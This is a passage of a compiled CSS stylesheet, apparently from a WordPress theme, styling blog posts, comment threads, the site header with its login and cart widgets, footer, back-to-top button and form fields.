    font-size: 21px;
    font-weight: 700;
    z-index: 1; }
    .entry-blog .entry-date i {
      padding-right: 15px; }
    .entry-blog .entry-date .arow-date, .entry-blog .entry-date .arow-date:before {
      border-style: solid;
      border-width: 8px;
      height: 0;
      left: -16px;
      position: absolute;
      top: 0;
      width: 0; }
    .entry-blog .entry-date .arow-date:before {
      content: "";
      left: -8px;
      position: absolute;
      top: -8px;
      border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .entry-blog .entry-title {
    font-family: Dosis;
    font-size: 36px;
    line-height: 40px;
    margin: 0 0 18px;
    padding: 25px 0 0; }
  .entry-blog .entry-meta ul {
    padding: 25px 0 25px;
    position: relative;
    display: inline-block; }
    .entry-blog .entry-meta ul:before {
      position: absolute;
      bottom: 0;
      left: 0;
      height: 3px;
      width: 100%;
      content: ""; }
    .entry-blog .entry-meta ul li {
      display: inline-block;
      margin-right: 6px;
      padding-right: 10px;
      position: relative;
      line-height: 26px; }
      .entry-blog .entry-meta ul li:before {
        background: #cbcbcb;
        content: "";
        height: 15px;
        position: absolute;
        right: 0;
        top: 8px;
        width: 2px; }
      .entry-blog .entry-meta ul li:last-child:before {
        height: 0; }
      .entry-blog .entry-meta ul li.detail-author a:hover {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li a {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li i {
        padding-right: 6px; }
  .entry-blog .entry-content {
    padding: 25px 0 28px;
    /*** Blog Type ***/ }
    .entry-blog .entry-content blockquote {
      border-left: 5px solid #6f4792;
      padding-left: 10px; }
    .entry-blog .entry-content .list-style-check {
      margin-left: 40px; }
  .entry-blog .entry-gallery .carousel-control {
    height: 110px;
    line-height: 110px;
    text-align: center;
    opacity: 1;
    top: 50%;
    transform: translate(0px, -50%);
    width: 40px;
    -webkit-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -ms-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    text-shadow: 0 0 0 rgba(0, 0, 0, 0); }
    .entry-blog .entry-gallery .carousel-control .fa {
      font-size: 36px;
      color: #fff; }
  .entry-blog .entry-video iframe {
    width: 100%; }
  .entry-blog .entry-quote blockquote {
    background: none repeat scroll 0 0 #ece9ef;
    border-left: 3px solid #6f4792;
    padding: 23px;
    margin: 0 0 0 78px;
    position: relative; }
    .entry-blog .entry-quote blockquote:before {
      content: "\f10d";
      font-size: 60px;
      font-family: FontAwesome;
      color: #6f4792;
      position: absolute;
      top: 15px;
      left: -75px; }

.entry-blog.entry-post {
  margin: 0 0 27px;
  padding: 0 20px 20px; }
  .entry-blog.entry-post .entry-feature {
    padding-top: 20px; }
  .entry-blog.entry-post .entry-date {
    right: inherit;
    left: 34px; }
  .entry-blog.entry-post .entry-feature-image img {
    width: 100%; }
  .entry-blog.entry-post .list-style-check li {
    color: #9c9c9c; }

.format-audio .entry-blog.entry-post {
  padding-top: 67px; }

.format-quote .entry-blog.entry-post {
  padding-top: 67px; }

.single-post .comments-area {
  margin-bottom: 60px;
  /* ==========================================================================
   [End] 2. Post Classic
========================================================================== */
  /* ==========================================================================
   [Start] 3. Navigation
========================================================================== */ }

.navigation {
  text-align: center; }
  .navigation .page-numbers {
    background: #e9e9e9;
    color: #222;
    font-size: 18px;
    font-weight: 700;
    line-height: 40px;
    padding: 0;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    margin: 0 2px;
    vertical-align: middle; }
    .navigation .page-numbers i {
      font-size: 22px; }
  .navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
    color: #fff; }
  .navigation .pagination {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    padding: 40px 0;
    margin: 0 0 80px; }

.post-navigation {
  border-bottom: 7px solid #ebebeb;
  padding: 0 0 27px;
  margin: 0 0 60px;
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */ }
  .post-navigation a.post-prev {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-prev i {
      padding-right: 6px; }
  .post-navigation a.post-next {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-next i {
      padding-left: 6px; }

#comments .comments-title, #comments .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 29px;
  font-weight: 700;
  margin: 0 0 50px;
  padding-bottom: 12px;
  color: #6f4792; }
  #comments .comment-reply-title {
    margin-top: 50px; }
  #comments .form-allowed-tags, #comments .comment-awaiting-moderation {
    display: none; }
  #comments .comment-list {
    list-style: none;
    padding: 0;
    margin: 0 0 28px; }
    #comments .comment-list .comment-author-image img {
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */ }
    #comments .comment-list .comment-author-image .comment-meta {
      text-align: center;
      margin-top: 4px; }
      #comments .comment-list .comment-author-image .comment-meta span {
        display: block; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-author {
          font-size: 14px;
          font-weight: 700;
          line-height: 22px;
          color: #6f4792; }
        #comments .comment-list .comment-author-image .comment-meta span.comment-date {
          font-size: 14px;
          color: #424142;
          line-height: 20px; }
    #comments .comment-list > li {
      padding: 0 0 56px; }
    #comments .comment-list > li:last-child {
      padding: 0; }
    #comments .comment-list > li > .comment-body .comment-author-image {
      float: left;
      max-width: 109px; }
      #comments .comment-list > li > .comment-body .comment-main {
        padding-left: 109px;
        color: #424142; }
        #comments .comment-list > li > .comment-body .comment-main .comment-content {
          margin-left: 20px;
          margin-bottom: 10px;
          padding: 16px 18px;
          -webkit-border-radius: 3px;
          -khtml-border-radius: 3px;
          -moz-border-radius: 3px;
          -ms-border-radius: 3px;
          -o-border-radius: 3px;
          border-radius: 3px;
          /* BACKGROUND GRADIENT */
          border: 1px solid #d5d5d5; }
    #comments .comment-list .reply {
      text-align: right; }
    #comments .comment-list .reply .comment-reply-link {
      font-size: 18px;
      font-weight: 700; }
    #comments .comment-list .reply a {
      position: relative;
      padding-left: 20px; }
      #comments .comment-list .reply a:before {
        content: "";
        display: inline-block;
        height: 15px;
        left: 0;
        margin: 0 5px 0 0;
        position: absolute;
        top: 6px;
        width: 15px;
        background: url(../images/reply.jpg) no-repeat center center; }
    #comments .comment-list ul.children {
      padding-left: 136px;
      position: relative; }
    #comments .comment-list ul.children:before {
      background: #e2e2e2;
      content: "";
      height: 100%;
      left: 190px;
      position: absolute;
      width: 1px; }
    #comments .comment-list ul.children li {
      padding-top: 46px;
      position: relative; }
    #comments .comment-list ul.children .comment-author-image {
      max-width: 109px;
      float: left;
      padding: 10px 0 20px;
      background: #fff; }
    #comments .comment-list ul.children .comment-main {
      padding-left: 109px;
      color: #424142; }
      #comments .comment-list ul.children .comment-main .comment-content {
        position: relative;
        margin-left: 20px;
        padding: 16px 18px;
        -webkit-border-radius: 3px;
        -khtml-border-radius: 3px;
        -moz-border-radius: 3px;
        -ms-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        /* BACKGROUND GRADIENT */
        border: 1px solid #d5d5d5; }
        #comments .comment-list ul.children .comment-main .comment-content:before {
          height: 1px;
          width: 10px;
          background: #e2e2e2;
          content: "";
          position: absolute;
          top: 59px;
          left: -16px; }
  #comments #commentform p {
    margin: 0 0 10px; }
    #comments #commentform p.comment-form-comment {
      margin-bottom: 30px; }
    #comments #commentform .form-submit {
      text-align: right; }

#cshero-header-wrapper:not(.h-trans) {
  background-color: #fff; }
  #cshero-header-wrapper #cshero-header-top {
    border-bottom: 1px solid #cfd8dc; }
    #cshero-header-wrapper #cshero-header-top .container {
      position: relative;
      z-index: 999; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left {
      overflow: hidden; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left li {
      display: inline-block; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li {
        padding-right: 5px; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a {
          height: 25px;
          width: 25px;
          line-height: 25px;
          display: block;
          -webkit-border-radius: 2px;
          -khtml-border-radius: 2px;
          -moz-border-radius: 2px;
          -ms-border-radius: 2px;
          -o-border-radius: 2px;
          border-radius: 2px;
          /* BACKGROUND GRADIENT */
          background-color: #fff;
          font-size: 14px;
          color: #575656;
          text-align: center; }
          #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li a:hover {
            color: #fff;
            background-color: #e06fa5; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left li ul li:last-child {
          padding-right: 0; }
    #cshero-header-wrapper #cshero-header-top .top-bar-left > li {
      padding: 0 35px;
      position: relative;
      line-height: 42px; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:after {
        content: "";
        width: 1px;
        height: 200px;
        background-color: #cfd8dc;
        position: absolute;
        top: 0;
        right: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:first-child {
        padding-left: 0; }
      #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child {
        padding-right: 0;
        border-right: none; }
        #cshero-header-wrapper #cshero-header-top .top-bar-left > li:last-child:after {
          display: none; }
  #cshero-header-wrapper #cshero-header {
    width: 100%;
    z-index: 9;
    border-bottom: 1px solid #dedede;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper #cshero-header > .container {
      position: relative;
      z-index: 99; }
    #cshero-header-wrapper #cshero-header #cshero-header-logo a img {
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
  #cshero-header-wrapper .cms-login-wrap .btn-user {
    background-color: #e06fa5;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    line-height: 42px;
    padding: 0 40px;
    text-transform: uppercase;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    vertical-align: middle;
    border-left: 1px solid #cfd8dc;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .cms-login-wrap .btn-user span:hover {
      cursor: pointer;
      color: rgba(255, 255, 255, 0.7); }
  #cshero-header-wrapper .btn-cart {
    display: inline-block;
    padding: 0 40px;
    color: #575656;
    vertical-align: middle;
    line-height: 42px;
    border-right: 1px solid #cfd8dc; }
    #cshero-header-wrapper .btn-cart i {
      padding-right: 6px; }
    #cshero-header-wrapper .btn-cart:hover {
      cursor: pointer;
      color: ; }
  #cshero-header-wrapper .widget_shopping_cart {
    position: absolute;
    visibility: hidden; }
  #cshero-header-wrapper .cms-form-login, #cshero-header-wrapper .cms-form-register {
    position: absolute;
    top: 60px;
    right: 15px;
    background-color: #e06fa5;
    color: rgba(255, 255, 255, 0.8);
    padding: 20px 20px 17px 20px;
    max-width: 230px;
    width: 100%;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */
    letter-spacing: 0.035em;
    font-size: 13px;
    line-height: normal;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cshero-header-wrapper .cms-form-login.open, #cshero-header-wrapper .cms-form-register.open {
      visibility: visible;
      opacity: 1;
      top: 42px;
      -webkit-border-radius: 0 0 3px 3px;
      -khtml-border-radius: 0 0 3px 3px;
      -moz-border-radius: 0 0 3px 3px;
      -ms-border-radius: 0 0 3px 3px;
      -o-border-radius: 0 0 3px 3px;
      border-radius: 0 0 3px 3px;
      /* BACKGROUND GRADIENT */ }
    #cshero-header-wrapper .cms-form-login a, #cshero-header-wrapper .cms-form-register a {
      letter-spacing: 0.035em;
      font-size: 10px;
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login a:hover, #cshero-header-wrapper .cms-form-register a:hover {
      color: ; }
    #cshero-header-wrapper .cms-form-login h3, #cshero-header-wrapper .cms-form-register h3 {
      font-size: 20px;
      color: #fff;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px; }
    #cshero-header-wrapper .cms-form-login .user-avatar, #cshero-header-wrapper .cms-form-register .user-avatar {
      padding-bottom: 12px; }
    #cshero-header-wrapper .cms-form-login .user-press-login .label, #cshero-header-wrapper .cms-form-register .user-press-login .label, #cshero-header-wrapper .cms-form-login .user-press-register .label, #cshero-header-wrapper .cms-form-register .user-press-register .label {
      display: none; }
    #cshero-header-wrapper .cms-form-login .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="text"], #cshero-header-wrapper .cms-form-login .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-login input[type="password"], #cshero-header-wrapper .cms-form-login .user-press-register input[type="password"], #cshero-header-wrapper .cms-form-register .user-press-register input[type="password"] {
      background-color: rgba(0, 0, 0, 0.2);
      border-width: 1px;
      border-color: rgba(0, 0, 0, 0.4) rgba(0, 0, 0, 0.2) rgba(255, 255, 255, 0.12) rgba(0, 0, 0, 0.2);
      font-size: 13px;
      font-weight: normal;
      height: 34px;
      line-height: 34px;
      padding: 0 20px;
      text-transform: none;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      color: rgba(255, 255, 255, 0.8); }
    #cshero-header-wrapper .cms-form-login .user-press-login .field-group, #cshero-header-wrapper .cms-form-register .user-press-login .field-group, #cshero-header-wrapper .cms-form-login .user-press-register .field-group, #cshero-header-wrapper .cms-form-register .user-press-register .field-group {
      margin-bottom: 11px;
      position: relative; }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-login .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-login .user-press-register .field-group .wpcf7-not-valid-tip, #cshero-header-wrapper .cms-form-register .user-press-register .field-group .wpcf7-not-valid-tip {
        color: #fff;
        font-size: 11px;
        opacity: 0.3;
        position: absolute;
        right: 20px;
        top: 50%;
        transform: translate(0px, -50%); }
      #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end {
        margin-bottom: 0; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .button-login, #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          font-size: 13px;
          height: 30px;
          line-height: 28px;
          padding: 0 16px; }
        #cshero-header-wrapper .cms-form-login .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-login .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-login .user-press-register .field-group.field-end .btn-up-register, #cshero-header-wrapper .cms-form-register .user-press-register .field-group.field-end .btn-up-register {
          position: static; }

@media (min-width: 993px) {
  /*** Admin Bar ***/
    #cshero-header-navigation .main-navigation .menu-main-menu > ul > li {
      line-height: 100px; }
    #cshero-header-wrapper #cshero-header.header-fixed {
      position: fixed;
      width: 100%;
      left: 0;
      right: 0;
      top: 0;
      z-index: 1001; }
      #cshero-header-wrapper.header-1 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header-logo a {
        line-height: 100px; }
        #cshero-header-wrapper.header-1 #cshero-header, #cshero-header-wrapper.header-2 #cshero-header {
          height: 100px; }
          #cshero-header-wrapper.header-1 #cshero-header.header-fixed, #cshero-header-wrapper.header-2 #cshero-header.header-fixed {
            height: 80px; }
            #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-wrapper.header-1 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-2 #cshero-header.header-fixed #cshero-header-logo a {
              line-height: 80px; }
      #cshero-header-wrapper.header-3 .cms-form-login, #cshero-header-wrapper.header-3 .cms-form-register {
        right: 185px; }
        #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a {
          display: block;
          line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-logo a img {
            max-height: 65px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            font-size: 18px;
            text-transform: uppercase;
            line-height: 98px; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: none; }
          #cshero-header-wrapper.header-3 #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title {
            -webkit-transform: translateY(0px) !important;
            -khtml-transform: translateY(0px) !important;
            -moz-transform: translateY(0px) !important;
            -ms-transform: translateY(0px) !important;
            -o-transform: translateY(0px) !important;
            transform: translateY(0px) !important;
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-logo a, #cshero-header-wrapper.header-3 #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
            line-height: 98px; }
      #cshero-header-wrapper.custom-layout4 .cms-form-login, #cshero-header-wrapper.custom-layout4 .cms-form-register {
        right: 162px; }
        #cshero-header-wrapper.custom-layout4 #cshero-header-top {
          background-color: #e06fa5;
          border-bottom: none;
          color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
            padding: 0 18px;
            position: relative; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a {
            background-color: transparent;
            color: #fff; }
            #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li ul li a:hover {
              background-color: rgba(0, 0, 0, 0.15); }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:before, #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
            display: none; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:first-child {
            padding-left: 0; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:last-child:before {
            background-color: #fff;
            content: "";
            display: block;
            height: 13px;
            width: 1px;
            left: -1px;
            opacity: 0.7;
            position: absolute;
            top: 50%;
            -webkit-transform: translate(0px, -50%);
            -khtml-transform: translate(0px, -50%);
            -moz-transform: translate(0px, -50%);
            -ms-transform: translate(0px, -50%);
            -o-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */ }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-user, #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            border-right: none;
            border-left: none;
            padding: 0 20px;
            color: #fff; }
          #cshero-header-wrapper.custom-layout4 #cshero-header-top .cms-login-wrap .btn-cart {
            padding-right: 0; }
      #cshero-header-wrapper.h-trans {
        position: fixed;
        width: 100%;
        left: 0;
        right: 0;
        top: 0;
        z-index: 1001; }
        #cshero-header-wrapper.h-trans #cshero-header {
          background-color: rgba(255, 255, 255, 0.8); } }

.admin-bar {
  /*** End Admin Bar ***/ }
  .admin-bar #cshero-header-wrapper #cshero-header.header-fixed, .admin-bar #cshero-header-wrapper.h-trans {
    top: 32px; }

@media (max-width: 992px) {
  #cshero-header-wrapper.custom-layout4 .btn-cart {
    border-right: none;
    border-left: 1px solid #cfd8dc; } }

@media (max-width: 767px) {
  /* ==========================================================================
  End All Style Header
========================================================================== */
    #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li {
      padding: 0; }
      #cshero-header-wrapper.custom-layout4 #cshero-header-top .top-bar-left > li:after {
        display: none; }
      #cshero-header-wrapper.custom-layout4 .btn-cart {
        border: none; } }

#cshero-footer-top {
  position: relative;
  background-image: url(../images/bg-vector-lg.png);
  /* Widget Categories */ }
  #cshero-footer-top:before {
    content: "";
    display: block;
    height: 13px;
    position: absolute;
    top: 0;
    width: 100%;
    background: url(../images/border-footer.png) repeat-x center center; }
  #cshero-footer-top .wg-title {
    font-size: 36px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    #cshero-footer-top .wg-title:before {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 88px;
      height: 2px;
      content: ""; }

.widget_categories ul li {
  line-height: 36px;
  /* End Widget Categories */ }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  right: 25px;
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  border: 2px solid #e8e8e8; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  /* BACKGROUND GRADIENT */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: rgba(0, 0, 0, 0.60);
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    line-height: 42px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  background-color: rgba(245, 245, 245, 0.8);
  color: #626262;
  font-size: 16px;
  font-weight: 700;
  padding: 14px 17px;
  height: 57px;
  line-height: 13px;
  border: 1px solid #ededed;
  width: 100%;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  /* BACKGROUND GRADIENT */ }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid #6f4792;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form textarea {
    height: 218px; }
  .wpcf7-form input[type="submit"] {
    margin-top: 25px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    top: 0;
    color: #d94e90; }
  .wpcf7-form .wpcf7-validation-errors {
    border: medium none;
    display: block;
    text-align: center;
    margin: 20px 0 0; }

body {
  overflow-x: hidden; }

.align-center, .text-center {
  text-align: center; }

.align-left, .text-left {
  text-align: left; }

.align-right, .text-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative;
  z-index: 1; }

.color-white {
  color: #fff; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  letter-spacing: 0.01em; }

ul {
  padding: 0;
  margin: 0;
  list-style: none; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

.w100 {
  width: 100%; }

.color-primary {
  color: #6f4792; }

body .wpb_content_element, body .wpb_button {
  margin-bottom: 0; }

.entry-content > .vc_row-fluid {
  position: relative; }

.entry-content .wpb_row {
  margin-bottom: 0 !important; }

.entry-content > .wpb_row .wpb_row {
  margin-left: -15px;
  margin-right: -15px; }

.entry-content > .wpb_row .padding-30 .wpb_row {
  margin-left: 0;
  margin-right: 0; }

.vc_row-fluid .container .container, .vc_row-fluid .vc_row-fluid .container {
  width: 100%; }

.entry-content > .vc_row-fluid {
  background-color: #fff; }

.bg-effect-lg, body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel, .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar, .bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector.png);
  background-position: center center;
  background-repeat: repeat-y;
  background-size: 100%; }

.bg-effect-sm, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
  background-image: url(../images/bg-vector-small.png); }

.bg-effect-xs, .btn, button, .button, input[type="submit"], .list-style-check li:after, .cms-fancybox-layout-default .cms-fancy-box-content-icon i, .cms-fancybox-layout-default .cms-fancy-box-image span, .cms-fancybox-layout-2 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-content-icon i, .cms-fancybox-layout-3 .cms-fancy-box-image i, .cms-counter-wraper .cms-counter-box {
  background-image: url(../images/bg-vector-small.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: cover;
  /*
================> Unit Test
*/ }

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%; }

th, th a {
  text-transform: uppercase; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/ }

dl {
  margin: 0 0 0 50px; }

dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-family: 'Novecentowide-Bold'; }

dl dd {
  line-height: 26px; }

code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none; }

ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none; }

pre {
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: inherit;
  display: block;
  font-size: inherit;
  line-height: 26px;
  margin: 0 0 20px;
  padding: 20px 35px;
  overflow: hidden; }

.entry-content {
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  .entry-content ul {
    margin: 16px 0;
